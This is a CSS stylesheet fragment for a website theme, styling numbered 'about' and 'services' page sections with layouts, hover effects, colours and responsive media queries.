.about-section-thirteen .image-column .inner-column .exp-box {
  position: absolute;
  bottom: 0px;
  right: 100px;
  background: var(--theme-color1);
  border-radius: 50%;
  width: 170px;
  height: 170px;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .about-section-thirteen .image-column .inner-column .exp-box {
    right: 20%;
  }
}
@media (max-width: 767.98px) {
  .about-section-thirteen .image-column .inner-column .exp-box {
    display: none;
  }
}
.about-section-thirteen .image-column .inner-column .exp-box:before {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  left: 10px;
  border-radius: 50%;
  border: 1px dashed var(--theme-color-light);
  content: "";
}
.about-section-thirteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 25px 25px 15px;
}
.about-section-thirteen .image-column .inner-column .exp-box .inner .icon {
  font-size: 48px;
  color: var(--theme-color1);
  line-height: 48px;
}
.about-section-thirteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color-light);
  font-weight: 600;
  margin-bottom: 3px;
  line-height: 56px;
}
.about-section-thirteen .image-column .inner-column .exp-box .inner .text {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 0;
  font-weight: 500;
  color: var(--theme-color-light);
}
.about-section-thirteen .content-column {
  margin-bottom: 50px;
}
.about-section-thirteen .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-thirteen .content-column .inner-column .sec-title br {
    display: none;
  }
}

.about-block-thirteen {
  margin-bottom: 30px;
}
.about-block-thirteen .inner {
  position: relative;
}
.about-block-thirteen .inner:hover .title-box .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-block-thirteen .inner .title-box {
  padding: 10px 0 10px 100px;
  margin-bottom: 30px;
}
.about-block-thirteen .inner .title-box .icon {
  position: absolute;
  display: inline-block;
  top: 5px;
  left: 0;
  color: var(--theme-color1);
  font-size: 80px;
  line-height: 80px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-block-thirteen .inner .title-box .title {
  margin-bottom: 0;
  color: var(--theme-color-light);
}
.about-block-thirteen .inner .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

/***

====================================================================
    About section fourteen
====================================================================

***/
.about-section-fourteen {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-fourteen .content-column {
  margin-bottom: 50px;
}
.about-section-fourteen .content-column .inner-column .sec-title {
  margin-bottom: 45px;
}
@media (max-width: 1199.98px) {
  .about-section-fourteen .content-column .inner-column .sec-title br {
    display: none;
  }
}
.about-section-fourteen .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-fourteen .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.about-section-fourteen .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 70px;
}
@media (max-width: 1199.98px) {
  .about-section-fourteen .image-column .inner-column .image-box {
    padding-left: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .image-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section-fourteen .image-column .inner-column .image-box .icon-box-3 {
  position: absolute;
  bottom: -30px;
  left: 5px;
}
.about-section-fourteen .image-column .inner-column .image-box .image-1 {
  padding-right: 19px;
}
@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .image-box .image-1 {
    padding-right: 0;
  }
}
.about-section-fourteen .image-column .inner-column .image-box .image-1 img {
  border-radius: 100px 0 100px 0;
  width: 100%;
}
.about-section-fourteen .image-column .inner-column .image-box .image-2 img {
  border-radius: 0 100px 0 0;
  width: 100%;
}
.about-section-fourteen .image-column .inner-column .exp-box {
  position: absolute;
  bottom: 5px;
  right: 30px;
  border: 12px solid var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
          box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 50%;
  width: 270px;
  height: 270px;
  text-align: center;
}
@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .exp-box {
    position: relative;
    right: 0;
    bottom: 0;
  }
}
.about-section-fourteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 33px 25px 32px;
}
.about-section-fourteen .image-column .inner-column .exp-box .inner .icon {
  display: block;
  font-size: 72px;
  color: var(--theme-color-light);
  line-height: 1em;
  margin-bottom: 20px;
}
.about-section-fourteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color-light);
  font-weight: 600;
  margin-bottom: 5px;
  line-height: 56px;
}
.about-section-fourteen .image-column .inner-column .exp-box .inner .text {
  margin-bottom: 0;
  color: var(--theme-color-light);
  letter-spacing: 0;
}

.about-block-fourteen {
  margin-bottom: 40px;
}
.about-block-fourteen .inner {
  position: relative;
}
.about-block-fourteen .inner .info-box {
  padding: 23px 32px 23px 98px;
  margin-bottom: 20px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
.about-block-fourteen .inner .info-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.about-block-fourteen .inner .info-box .icon {
  position: absolute;
  top: 5px;
  left: 30px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 80px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-block-fourteen .inner .info-box .title {
  margin-bottom: 0;
}
.about-block-fourteen .inner .info-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}

/*** 

====================================================================
		About Section fifteen
====================================================================

***/
.about-section-fifteen {
  padding: 158px 0 70px;
  position: relative;
}
@media (max-width: 1199.98px) {
  .about-section-fifteen {
    padding: 120px 0 70px;
  }
}
.about-section-fifteen .sec-title {
  margin-bottom: 29px;
}
@media (max-width: 1199.98px) {
  .about-section-fifteen .sec-title br {
    display: none;
  }
}
.about-section-fifteen .btn-box {
  margin-top: 40px;
}
.about-section-fifteen .image-column {
  margin-bottom: 50px;
}
.about-section-fifteen .image-column .inner-column {
  position: relative;
  margin-top: 50px;
  padding-left: 45px;
}
@media (max-width: 991.98px) {
  .about-section-fifteen .image-column .inner-column {
    padding-left: 0;
    text-align: center;
  }
}
.about-section-fifteen .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}
.about-section-fifteen .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  top: -40px;
  left: -15px;
  right: 54px;
  height: 543.35px;
  background-image: url(../images/icons/shape-8.png);
  background-repeat: no-repeat;
  background-size: 100%;
}
@media (max-width: 575.98px) {
  .about-section-fifteen .image-column .inner-column .image-box:before {
    left: 0;
  }
}
.about-section-fifteen .image-column .inner-column .image-box:hover .play-btn .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.about-section-fifteen .image-column .inner-column .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.about-section-fifteen .image-column .inner-column .play-btn .icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  border: 0;
  color: var(--theme-color-light);
  font-size: 24px;
}
.about-section-fifteen .image-column .inner-column .exp-box {
  position: absolute;
  left: -45px;
  bottom: -40px;
  z-index: 999;
  min-width: 230px;
  padding: 10px 28px 20px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .about-section-fifteen .image-column .inner-column .exp-box {
    left: 10%;
  }
}
.about-section-fifteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding-left: 68px;
  margin-bottom: 7px;
}
.about-section-fifteen .image-column .inner-column .exp-box .inner .icon {
  position: absolute;
  left: 0;
  font-size: 28px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  width: 55px;
  height: 55px;
  text-align: center;
  line-height: 55px;
  border-radius: 50%;
}
.about-section-fifteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.about-section-fifteen .image-column .inner-column .exp-box .text {
  position: relative;
  font-size: 20px;
  line-height: 32px;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color2);
  font-family: var(--title-font);
  margin-bottom: 0;
}
.about-section-fifteen .content-column {
  margin-bottom: 50px;
}
.about-section-fifteen .content-column .inner-column .btn-box {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 767.98px) {
  .about-section-fifteen .content-column .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .about-section-fifteen .content-column .inner-column .btn-box .theme-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info {
  position: relative;
  padding-left: 90px;
  margin-left: 62px;
}
@media (max-width: 767.98px) {
  .about-section-fifteen .content-column .inner-column .btn-box .auther-info {
    margin-left: 0;
    margin-bottom: 30px;
  }
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info .thumb {
  position: absolute;
  left: 0;
  margin-bottom: 0;
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info .designation {
  color: var(--theme-color1);
  margin-bottom: 10px;
  display: inline-block;
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info .name {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.about-block-fifteen {
  margin-bottom: 20px;
}
.about-block-fifteen .inner-box {
  position: relative;
}
.about-block-fifteen .inner-box:hover .title i {
  color: var(--theme-color2);
  -webkit-transform: scaleY(-1);
          transform: scaleY(-1);
}
.about-block-fifteen .inner-box .title {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-block-fifteen .inner-box .title i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Services Section
====================================================================

***/
.services-section {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
}

.service-block {
  position: relative;
  margin-bottom: 30px;
}
.service-block .inner-box {
  position: relative;
  text-align: center;
  margin-top: 40px;
  padding: 70px 40px 35px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.service-block .inner-box:hover .icon-box {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
  border-color: var(--theme-color1);
}
.service-block .inner-box .icon-box {
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 78px;
  border-radius: 50%;
  border: 1px solid #E3E3E3;
  background-color: #ffffff;
  font-size: 42px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-block .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block .inner-box .text {
  margin-bottom: 25px;
}
.service-block .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block .inner-box .read-more i {
  margin-left: 10px;
}
.service-block .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Services Section two
====================================================================

***/
.services-section-two {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
}

.service-block-two {
  position: relative;
  margin-bottom: 30px;
}
.service-block-two .inner-box {
  position: relative;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  overflow: hidden;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-two .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border-bottom: 2px solid var(--theme-color1);
}
.service-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-two .inner-box:hover .content-box .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.service-block-two .inner-box .image {
  position: relative;
  overflow: hidden;
}
.service-block-two .inner-box .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .content-box {
  position: relative;
  padding: 50px 30px 40px;
}
.service-block-two .inner-box .content-box .icon {
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 70px;
  border-radius: 50%;
  color: var(--theme-color-light);
  border: 5px solid var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 0px;
}
.service-block-two .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.service-block-two .inner-box .content-box .cat {
  display: block;
  margin-bottom: 5px;
}

/***

====================================================================
    Services Section three
====================================================================

***/
.services-section-three {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.service-block-three {
  position: relative;
  margin-bottom: 30px;
}
.service-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-three .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.service-block-three .inner-box .image {
  position: relative;
  overflow: hidden;
}
.service-block-three .inner-box .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-three .inner-box .content-box {
  position: relative;
  padding: 30px 30px 30px;
  max-width: 330px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  text-align: center;
  margin: -40px auto 0;
}
.service-block-three .inner-box .content-box .icon {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color1);
  display: block;
  margin-bottom: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-three .inner-box .content-box .title {
  letter-spacing: -0.96px;
  margin-bottom: 20px;
}
.service-block-three .inner-box .content-box .theme-btn {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.service-block-three .inner-box .content-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}
.service-block-three .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
}

/***

====================================================================
    Services Section Four
====================================================================

***/
.services-section-four {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.service-block-four {
  position: relative;
  margin-bottom: 30px;
}
.service-block-four .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 40px 40px 40px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .service-block-four .inner-box {
    padding: 20px 20px 40px;
  }
}
.service-block-four .inner-box:hover {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.service-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box .image-box {
  position: relative;
}
.service-block-four .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
}
.service-block-four .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box .content-box {
  position: relative;
  text-align: center;
}
.service-block-four .inner-box .content-box .icon {
  position: relative;
  display: inline-block;
  font-size: 50px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  border: 1px solid transparent;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  color: var(--theme-color1);
  margin-top: -40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box .content-box .title {
  color: #3C4958;
  margin: 20px 0 20px;
}
.service-block-four .inner-box .content-box .title a:hover {
  color: var(--theme-color2);
}
/***

====================================================================
    Services Section Five
====================================================================

***/
.services-section-five {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-gray);
}
.services-section-five.pull-down {
  padding-bottom: 155px;
  margin-bottom: -65px;
}
.services-section-five .title-column {
  margin-bottom: 40px;
}
.services-section-five .title-column .sec-title {
  margin-bottom: 0;
  padding-right: 50px;
}
@media (max-width: 1199.98px) {
  .services-section-five .title-column .sec-title {
    padding-right: 0;
  }
}
.services-section-five .title-column .sec-title .text {
  margin-top: 20px;
}

.service-block-five {
  position: relative;
  margin-bottom: 30px;
}
.service-block-five .inner-box {
  position: relative;
  text-align: center;
  padding: 60px 30px 30px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
  border: 1px solid transparent;
}
.service-block-five .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-five .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  border-color: var(--theme-color1);
}
.service-block-five .inner-box .icon-box {
  position: absolute;
  left: 50%;
  top: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  border-radius: 10px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-five .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-block-five .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block-five .inner-box .text {
  margin-bottom: 25px;
}
.service-block-five .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 16px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block-five .inner-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}
.service-block-five .inner-box .read-more:hover {
  color: var(--theme-color1);
}

.service-info-block {
  position: relative;
  margin-bottom: 30px;
}
.service-info-block .inner {
  position: relative;
  padding: 30px 30px 34px;
  text-align: left;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 1px solid transparent;
}
.service-info-block .inner:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-info-block .inner:hover .icon-box {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
  border-color: var(--theme-color1);
}
.service-info-block .inner .title {
  line-height: 28px;
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-info-block .inner .title:hover {
  color: var(--theme-color1);
}
.service-info-block .inner .text {
  margin-bottom: 30px;
}

/*** 

====================================================================
    service-section-Six
====================================================================

***/
.services-section-six {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
  z-index: 3;
}

.service-block-six {
  position: relative;
  margin-bottom: 30px;
}
.service-block-six .inner-box {
  position: relative;
  margin-top: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-six .inner-box:hover .image-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-six .inner-box:hover .read-more i {
  color: var(--theme-color1);
}
.service-block-six .image-box {
  position: relative;
}
.service-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.service-block-six .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-six .image-box .icon {
  position: absolute;
  top: -30px;
  left: 30px;
  width: 80px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--theme-color1);
  font-size: 48px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-six .content-box {
  position: relative;
  padding: 20px 30px 30px;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-six .content-box:hover {
  border: 0;
}
.service-block-six .content-box .cat {
  margin-bottom: 10px;
  display: inline-block;
}
.service-block-six .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.service-block-six .content-box .title a:hover {
  color: var(--theme-color1);
}
.service-block-six .content-box .text {
  color: var(--text-color);
  margin-bottom: 12px;
}
.service-block-six .content-box .read-more {
  font-weight: 600;
  color: var(--theme-color2);
  letter-spacing: 0.8px;
}
.service-block-six .content-box .read-more i {
  margin-left: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-six .content-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Service Section Seven
====================================================================

***/
.service-section-seven {
  position: relative;
  padding: 120px 0 90px;
  background: #F2F3F5;
}

.service-block-seven {
  margin-bottom: 30px;
}
.service-block-seven .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 46px 23px 40px 40px;
  border-radius: 10px;
  height: 100%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 1199.98px) {
  .service-block-seven .inner-box {
    padding: 30px 30px;
  }
}
.service-block-seven .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 0;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-seven .inner-box:hover:before {
  height: 100%;
}
.service-block-seven .inner-box:hover .content .icon-box {
  border-color: var(--theme-color-light);
}
.service-block-seven .inner-box:hover .content .icon-box .icon {
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
}
.service-block-seven .inner-box:hover .content .text {
  color: var(--theme-color-light);
}
.service-block-seven .inner-box:hover .content .title {
  color: var(--theme-color-light);
}
.service-block-seven .inner-box .content {
  position: relative;
  padding-left: 95px;
}
@media (max-width: 991.98px) {
  .service-block-seven .inner-box .content {
    padding-left: 0;
    text-align: center;
  }
}
.service-block-seven .inner-box .content .icon-box {
  position: absolute;
  top: 0px;
  left: 0;
  border: 1px solid var(--theme-color1);
  padding: 7px;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .service-block-seven .inner-box .content .icon-box {
    display: inline-block;
    position: relative;
    margin-bottom: 10px;
  }
}
.service-block-seven .inner-box .content .icon-box .icon {
  display: block;
  height: 65px;
  width: 65px;
  font-size: 36px;
  line-height: 65px;
  background-color: var(--bg-theme-color1);
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-seven .inner-box .content .title {
  color: var(--theme-color2);
  margin-bottom: 5px;
}
.service-block-seven .inner-box .content .text {
  color: var(--text-color);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 0;
}

/***

====================================================================
    Services Section-Eight
====================================================================

***/
.services-section-eight {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-eight {
  position: relative;
  margin-bottom: 30px;
}
.service-block-eight .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 55px 25px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .service-block-eight .inner-box {
    padding: 30px 20px 25px;
  }
}
.service-block-eight .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
}
.service-block-eight .inner-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.service-block-eight .inner-box .icon {
  display: inline-block;
  font-size: 72px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  line-height: 1em;
  margin-bottom: 32px;
}
.service-block-eight .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.service-block-eight .inner-box .title a:hover {
  color: var(--theme-color1);
}
.service-block-eight .inner-box .text {
  margin-bottom: 25px;
}
.service-block-eight .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block-eight .inner-box .read-more i {
  margin-left: 10px;
}
.service-block-eight .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    service section Nine
====================================================================

***/
.services-section-nine {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
  z-index: 3;
}

.service-block-nine {
  position: relative;
  margin-bottom: 30px;
}
.service-block-nine .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
  border: 1px solid transparent;
  padding: 30px 30px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
.service-block-nine .inner-box:hover {
  border-color: var(--theme-color1);
}
.service-block-nine .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-nine .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-nine .image-box {
  position: relative;
}
.service-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.service-block-nine .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-nine .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-nine .content-box {
  position: relative;
  padding: 30px 20px 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-nine .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}
.service-block-nine .content-box .title:hover {
  color: var(--theme-color2);
}
.service-block-nine .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

/*** 

====================================================================
    service section Ten
====================================================================

***/
.services-section-ten {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.service-block-ten .inner-box {
  background: #FFFFFF;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.service-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-ten .inner-box:hover .content-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-ten .inner-box .content-box {
  position: relative;
  padding: 30px 30px 30px;
}
@media (max-width: 991.98px) {
  .service-block-ten .inner-box .content-box {
    padding: 50px 50px;
  }
}
@media (max-width: 767.98px) {
  .service-block-ten .inner-box .content-box {
    padding: 30px 20px;
  }
}
.service-block-ten .inner-box .content-box .icon {
  display: block;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  color: var(--theme-color1);
  font-size: 30px;
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
